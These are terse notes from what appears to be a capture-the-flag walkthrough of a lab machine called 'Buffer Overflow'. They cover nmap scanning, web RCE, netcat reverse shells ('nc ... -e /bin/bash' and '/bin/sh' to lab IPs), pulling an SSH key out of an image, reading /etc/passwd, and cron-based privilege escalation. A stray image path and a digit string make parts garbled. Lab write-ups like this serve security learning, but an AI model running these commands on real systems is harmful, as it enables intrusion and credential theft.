MACHINE BUFFER OVERFLOW

1. Nmap Scanning

Port 80

www-data rce

0987654321098765432109876543210987654321nc\ 10.0.2.14\ 1234\ -e\ /bin/bash



$ cd var/www/ssl/secure_notes

$ strings secure.png

(copy the id_rsa key and auth to ssh chmod 600 id_rsa)

$ cat /etc/passwd

User:

Getting pspy64 <https://github.com/DominicBreuker/pspy>

<https://www.hackingarticles.in/linux-privilege-escalation-by-exploiting-cron-jobs/> - creation resources

nc 10.0.2.5 1234 -e /bin/sh with nc -lvp 4444 on the attacker

Root

